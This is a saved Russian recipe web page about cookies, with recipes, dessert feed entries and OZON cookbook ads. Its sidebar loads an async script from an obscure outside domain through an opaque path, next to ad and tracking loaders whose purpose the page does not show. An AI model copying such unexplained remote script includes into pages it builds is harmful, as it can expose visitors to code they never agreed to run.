              <p>Печенье немного остудить (1-2 мин).</p>
              <p>Окунуть верх печенья в глазурь, стряхнуть стекающую глазурь и сразу окунуть в кокос или орехи.<br>
              Остудить печенье до застывания глазури.<br>
              На следующий день глазурь немного размокает.<br>
              Если не использовать крем чиз, то глазурь будет более сухой.</p>
              <p>Хранить в закрытой посуде (2-3 дня).</p>
            </div>
          </div>
          <div id="mod_27" class="cl_item">
            <a name="mod_27" id="mod_27"></a>
            <div class="module_body">
              <h3>Рецепты &#8212; кулинарный блог &#8212; сладкое</h3>
              <div id="rss_output_27" class="rss_feed">
                <div class="rss_url">
                  http://www.rezepty.ru/taxonomy/term/43/0/feed
                </div>
                <div class="rss_renew wlink">
                  Последнее обновление в &nbsp;&nbsp;<a href="javascript:void(0);" class="rss_refresh" onclick="renew_rss('cookie', 27, 0)">Обновить</a>
                </div>
                <div id="rss_27">
                  <div class="date_time">
                    00:21, 20 января 2009 г.
                  </div>
                  <div class="rss_title">
                    Мужчины &#8212; сладкоежки поневоле?
                  </div>
                  <div>
                    <img alt="Печенье. Подборка лучших рецептов" src="/images/image-7094.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)">Ещё в 2004 году в Англии было проведено исследование, которое доказало, что мужчины любят сладкое больше, чем женщины. Трое из пяти опрошенных мужчин признались, что не могут отказывать себе в сладком. Из женщин сладкоежками оказалась лишь половина.читать дальше
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="date_time">
                    02:00, 13 января 2009 г.
                  </div>
                  <div class="rss_title">
                    Шарлотка &#171;Яблочный урожай&#187;
                  </div>
                  <div>
                    читать дальше
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="date_time">
                    00:02, 14 августа 2008 г.
                  </div>
                  <div class="rss_title">
                    Суфле из абрикосов с ягодами
                  </div>
                  <div>
                    <img alt="Печенье. Подборка лучших рецептов" src="/images/image-7095.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)">Для суфле абрикосы брать лучше всего консервированные, так как они имеют более интенсивый вкус и слаще.Состав (на 4 порции)1 банка консервированных абрикосов1 лимон150 г сахара200 мл сливок1 ст. ложка абрикосового ликёра2 яйца1 ст. ложка крахмала150 г творога2 ст. ложки сметаныщепотка соличитать дальше
                  </div>
                  <div class="rss_more tar">
                    Читать дальше
                  </div>
                  <div class="tac paging nullink">
                    Страница:<br>
                    <span><b>&larr;</b>&nbsp;&nbsp;</span>1 из 10<span>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="rss_ch_page('cookie', 27, 3, 0)"><b>&rarr;</b></a></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="mod_28" class="cl_item">
            <a name="mod_28" id="mod_28"></a>
            <div class="module_body">
              <h3>OZON.ru</h3>
              <div class="bgr-blue module module-buy">
                <h3>Озон</h3>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-7096.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Аппетитное печенье. Секреты домашней выпечки</h2>
                      <p class="small faded">Книга Элизабет Бангерт 650 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7097.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>466.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Кто сказал, что в домашних условиях печенье пекут только по праздникам? Поверьте, есть множество других поводов порадовать своих близких и друзей домашним печеньем!<br>
                      &#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-7098.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Набор для детского творчества &#171;Забавное печенье&#187;</h2>
                      <p class="small faded">Книга 170 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7097.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>468.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В наборе &#171;Забавное печенье&#187; есть необходимые атрибуты для дизайнерской выпечки. Начните с самых простых рецептов и очень скоро вы сможете приготовить свое неповторимое,&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-7099.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 350 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7097.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>221.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Песочное и воздушное, шоколадное и фруктовое, пряничное и ореховое &#8212; каких только видов печенья не существует на свете!<br>
                      Это лакомство любят не только дети, но и больш�&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-7100.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Неизвестно</h2>
                      <p class="small faded">Книга неизвестен 140 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7097.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>109.00 руб.</h3>
                        </li>
                      </ul>
                      <p>Нехудожественная литература�� Архив раздела�� Домашний круг (архив)�� Кулинария. Ч. 2 (архив)&#8230;</p>
                    </td>
                  </tr>
                </table>
                <table class="book clearfix">
                  <tr>
                    <td>
                      <div class="userpic"><img src="/images/image-7101.jpg" alt="" title=""></div>
                    </td>
                    <td>
                      <h2>Таинственные бискотти &#8212; дважды запеченное печенье</h2>
                      <p class="small faded">Книга Александр Селезнев 70 г</p>
                      <ul class="price floats clearfix">
                        <li>
                          <ins><img alt="Печенье. Подборка лучших рецептов" title="Печенье. Подборка лучших рецептов" src="/images/image-7097.gif">Купить</ins>
                        </li>
                        <li>
                          <h3>72.00 руб.</h3>
                        </li>
                      </ul>
                      <p>В переводе с итальянского бискотти (bi &#8212; два и scottare &#8212; печь) означает &#171;выпеченный два раза&#187;. Вкуснейшие печенья готовятся в два этапа &#8212; сначала выпекается что-то вроде кекса и�&#8230;</p>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div id="mod_29" class="cl_item">
            <a name="mod_29" id="mod_29"></a>
            <div class="module_body">
              <h3>Печенье песочное</h3>
              <h4>Копия поста с сайта LiveJournal</h4>
              <p>Пользователь vitoria 14 2009 в 15:45:00 писал:</p>
              <p><b>Entry tags:</b>печенье <i><b>Печенье песочное</b></i><br>
              <img alt="Печенье. Подборка лучших рецептов" src="/images/image-7102.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
              <p>Долгое время лежал у меня шприц для печенья без дела,решила я поиграться и вот результат.</p>
              <p>Рецепт теста:<br>
              4 стакана муки<br>
              2 желтка<br>
              1 яйцо<br>
              1 стакан сахара<br>
              250 г сливочного масла(комнатной температуры)<br>
              1 пакетик разрыхлителя(10 г)<br>
              1 ч.л.экстракта ванили</p>
              <p>Приготовление:<br>
              Масло взбить добавляя сахар,желтки, яйцо и ваниль.<br>
              Добавить муку и замесить гладкое,эластичное тесто.<br>
              Поместить тесто в шприц и выдавливать печенье и получать удовольствие.<br>
              В центр печенья можно положить шоколадный чипс.<br>
              Выпекать в предварительно нагретой духовки до 180 градусов, минут 7-10,<br>
              до золотистого цвета Advertisement</p>
            </div>
          </div>
          <div class="spacer"></div>
          <div class="spacer"></div>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150" alt="camomile" title="camomile"></div>
              <p class="name">Автор: <a href="/author/camomile">camomile</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <script async type="text/javascript" src="http://fejla.com/ypd8ek/9211299i7/912j7b9i72qtilv8ek/97if9xuvqypkiu1tjypa616d357aa8f42449f9b86e457138a33"></script><ul class="list">
              <li>
                <a href="/page/ootball">История футбольных мячей</a>
              </li>
              <li>
                <a href="/page/plum-tree">Сливовое дерево &#8212; символ самурая</a>
              </li>
              <li>
                <a href="/page/carrot">Морковь &#8212; сладкий корешок</a>
              </li>
              <li>
                <a href="/page/rhubarb">Ревень — витаминные черешки</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <div style="margin-left: 2em" class="tags clearfix">
              <ul>
                <li>
                  <a href="/tag/kurabie-bakinskoe/" rel="tag">"kурабие бакинское"</a>
                </li>
                <li>
                  <a href="/tag/kulinarija/" rel="tag">кулинария</a>
                </li>
                <li>
                  <a href="/tag/oreshki/" rel="tag">орешки</a>
                </li>
                <li>
                  <a href="/tag/pechene/" rel="tag">печенье</a>
                </li>
                <li>
                  <a href="/tag/pechene-raduzhnoe/" rel="tag">печенье "радужное"</a>
                </li>
                <li>
                  <a href="/tag/podborka-luchshih-receptov/" rel="tag">Подборка лучших рецептов</a>
                </li>
                <li>
                  <a href="/tag/recepty/" rel="tag">рецепты</a>
                </li>
                <li>
                  <a href="/tag/recepty-pechenja/" rel="tag">рецепты печенья</a>
                </li>
                <li>
                  <a href="/tag/sladkoezhka/" rel="tag">сладкоежка</a>
                </li>
                <li>
                  <a href="/tag/sovety-vypechki-pechenja/" rel="tag">Советы выпечки печенья</a>
                </li>
                <li>
                  <a href="/tag/solenye-krekery/" rel="tag">соленые крекеры</a>
                </li>
                <li>
                  <a href="/tag/ssylki/" rel="tag">ссылки</a>
                </li>
                <li>
                  <a href="/tag/hvorost/" rel="tag">хворост</a>
                </li>
                <li>
                  <a href="/tag/shokolad/" rel="tag">шоколад</a>
                </li>
                <li>
                  <a href="/tag/shokoladnye-biskotti/" rel="tag">шоколадные бискотти</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='YGaT_3813061225694'></div><!--t3813061225694--><div id='tYGaT_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>653 просмотров страницы</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769905070591630
body_size: 396
content:
cb__utl_cb_share_1769905070591630('1ea92d09c43527572b24fe052f11127b');